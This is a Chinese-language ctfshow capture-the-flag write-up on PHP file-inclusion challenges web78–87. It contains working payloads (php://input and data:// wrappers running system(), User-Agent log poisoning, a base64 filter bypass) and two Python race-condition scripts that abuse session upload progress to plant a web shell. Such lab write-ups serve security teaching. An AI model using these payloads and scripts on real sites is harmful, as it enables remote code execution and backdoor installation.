ctfshow学习记录-web入门(文件包含78-87)
目录
-
- web78
- web79
- web80
- web81
- web82-86
- web87
这一组题经常半夜搞,不得不说真是太卷了,虽然是被迫的。
web78
解答: include包含,直接用伪协议就可以。
?file=php://filter/convert.base64-encode/resource=flag.php
web79
解答:把php替换了,但是没有过滤大小写。改用Php绕过
?file=Php://input
post:<?php system('ls');?>
#有时候浏览的HackBar不好用,post过不去,需要用burpsuit。
或者用data协议:
?file=data://text/plain;base64,PD9waHAgc3lzdGVtKCdjYXQgZmxhZy5waHAnKTs=
# PD9waHAgc3lzdGVtKCdjYXQgZmxhZy5waHAnKTs ===>
web80
解答:
方法一:没有过滤大小写,上一题的payload依旧可以。
?file=Php://input
post:<?php system('ls');?>
方法二:也可以用包含日志文件的方式。具体可以参考web38的wp。
方法三:日志文件还可以这样用:在User-Agent处写php语句。利用 UA 插入 payload 到日志文件,之后再包含它。

当前目录下有fl0g.php。

 获取flag。
获取flag。
web81
解答: 过滤了php,data,冒号,不过滤大小写。所以可以日志文件包
含,getshell。上题的方法二和方法三都是可以用的。
web82-86
竞争环境需要晚上11点30分至次日7时30分之间做,其他时间不开放竞争条件。
解答:本题还过滤了小数点。
session竞争包含没做过,正好学习一下。
利用session.upload_progress进行文件包含和反序列化渗透
利用PHP中的session.upload_progress功能作为跳板,将恶意语句写入session文件,然后包含session文件。
接下来,需要知道session文件的存放位置。
1)题目中没有session_start(),但是可以通过自定义Session ID初始化Session。如,设置PHPSESSID=AAA,PHP将会在服务器上创建一个文件:/tmp/sess_AAA”,文件里存放了键值,键值由ini.get(“session.upload_progress.prefix”)+session.upload_progress.name值组成。
但因为默认配置session.upload_progress.cleanup = on(意思是当文件上传结束后,php将会立即清空对应session文件中的内容)。所以,我们文件上传后,session文件内容会被立即清空。这就要利用竞争,在session文件内容被清空前进行包含利用。
2)先说一下,晚上11点半之后,可能是我打的那几天晚上也有人在竞争,环境负载明显不稳定,前期一直报503,1点左右突然跑成功了。
特此说明:这组题我做的比较早,属于是上周之前写好的,并不是平台不稳定那段时间做的,所以按一般情况来说,也是比较建议或者晚一点1点左右,或者早上早起一会儿去竞争。
方法一:利用脚本。wp提供的脚本,群里有。(这个脚本非常推荐,是直接在网站目录下写入了木马,2点左右的攻击就非常顺利了)
web82-86的题目下面这个脚本是完全适用的,第二个脚本和bp那个,我没有再测试,熬夜伤身体,hold不住了。
记得加上端口8080
import requests
import io
import threading
url='http://9a77fcb3-6f3c-4bd6-a247-07bfe6766509.challenge.ctf.show:8080/'
sessionid='ctfshow'
data={
"1":"file_put_contents('/var/www/html/jiuzhen.php','');"
}
#这个是访问/tmp/sess_ctfshow时,post传递的内容,是在网站目录下写入一句话木马。这样一旦访问成功,就可以蚁剑连接了。
def write(session):#/tmp/sess_ctfshow中写入一句话木马。
fileBytes = io.BytesIO(b'a'*1024*50)
while True:
response=session.post(url,
data={
'PHP_SESSION_UPLOAD_PROGRESS':''
},
cookies={
'PHPSESSID':sessionid
},
files={
'file':('ctfshow.jpg',fileBytes)
}
)
def read(session):#访问/tmp/sess_ctfshow,post传递信息,在网站目录下写入木马。
while True:
response=session.post(url+'?file=/tmp/sess_'+sessionid,data=data,
cookies={
'PHPSESSID':sessionid
}
)
resposne2=session.get(url+'jiuzhen.php');#访问木马文件,如果访问到了就代表竞争成功
if resposne2.status_code==200:了
print('++++++done++++++')
else:
print(resposne2.status_code)
if __name__ == '__main__':
evnet=threading.Event()
#写入和访问分别设置5个线程。
with requests.session() as session:
for i in range(5):
threading.Thread(target=write,args=(session,)).start()
for i in range(5):
threading.Thread(target=read,args=(session,)).start()
evnet.set()
成功在网站根目录/var/www/html下放入一句话木马文件,post获取flag。

获取flag。

还有一个常规的脚本:
import io
import requests
import threading
sessid = 'jiuzhen'
data = {1:"system('cat fl0g.php');"}
url='http://9a77fcb3-6f3c-4bd6-a247-07bfe6766509.challenge.ctf.show:8080/'
def write(session):
while True:
f = io.BytesIO(b'a' * 1024 * 50)
resp = session.post(url, data={'PHP_SESSION_UPLOAD_PROGRESS': 'jiuzhen'}, files={'file': ('jiuzhen.txt',f)}, cookies={'PHPSESSID': sessid} )
def read(session):
while True:
resp = session.post(url+'?file=/tmp/sess_'+sessid,data=data)
if 'jiuzhen' in resp.text:
print(resp.text)
event.clear()
else:
print("[+++++++++++++]retry")
if __name__=="__main__":
event=threading.Event()
with requests.session() as session:
for i in range(1,30):
threading.Thread(target=write,args=(session,)).start()
for i in range(1,30):
threading.Thread(target=read,args=(session,)).start()
event.set()
方法二:使用burp。可以参考csdn博主:xiaolong22333
最后再对web83-86的题目做一下分析:
web83的开篇设置了session_unset();session_destroy();
session_unset():释放当前在内存中已经创建的所有$_SESSION变量,但不删除session文件以及不释放对应的。
session_destroy():删除当前用户对应的session文件以及释放sessionid,内存中的$_SESSION变量内容依然保留。
就是释放和清除了前面所有session变量和文件,但是我们的解题思路是竞争上传那一瞬间创建的session,所以不影响。
web84里,加上了一个system(rm -rf /tmp/*);,因为本来session.upload_progress.cleanup = on,就会清空对应session文件中的内容,这里加上删除,对竞争的影响不大。(但是可能需要增加一些线程)
web85添加了一个内容识别,如果有<就die,依旧可以竞争。
web86里,dirname(__FILE__)表示当前文件的绝对路径。set_include_path函数,是用来设置include的路径的,就是include()可以不提供文件的完整路径了。
include文件时,当包含路径既不是相对路径,也不是绝对路径时(如:include(“test.php”)),会先查找include_path所设置的目录。
脚本里用的是完整路径,不影响竞争。
web87
解答:
这次有两个参数file和content,其中file最后有一个urldecode,url解码,所以传参时需要两次url编码。中间还有一个die函数需要绕过,避免程序终止。
base64可以绕过die函数。因为base64编码范围是 0 ~ 9,a ~ z,A ~ Z,+,/ ,所以除了这些字符,其他字符都会被忽略掉。
base64过滤之后就只有(phpdie)6个字符了,base64要求把每三个8Bit的字节转换为四个6Bit的字节,所以这里也要凑够四个字节的倍数,避免base64解码出问题,这里加上两个字符即可。
/?file=php://filter/write=convert.base64-decode/resource=jiuzhen.php进行url两次编码后:
?file=%25%37%30%25%36%38%25%37%30%25%33%61%25%32%66%25%32%66%25%36%36%25%36%39%25%36%63%25%37%34%25%36%35%25%37%32%25%32%66%25%37%37%25%37%32%25%36%39%25%37%34%25%36%35%25%33%64%25%36%33%25%36%66%25%36%65%25%37%36%25%36%35%25%37%32%25%37%34%25%32%65%25%36%32%25%36%31%25%37%33%25%36%35%25%33%36%25%33%34%25%32%64%25%36%34%25%36%35%25%36%33%25%36%66%25%36%34%25%36%35%25%32%66%25%37%32%25%36%35%25%37%33%25%36%66%25%37%35%25%37%32%25%36%33%25%36%35%25%33%64%25%36%61%25%36%39%25%37%35%25%37%61%25%36%38%25%36%35%25%36%65%25%32%65%25%37%30%25%36%38%25%37%30
post:传递一个,base64编码一下
content=aaPD9waHAgc3lzdGVtKCdscycpOz8+

发现fl0g.php,读取一下即可。(也可以直接放入一句话木马,蚁剑连接)
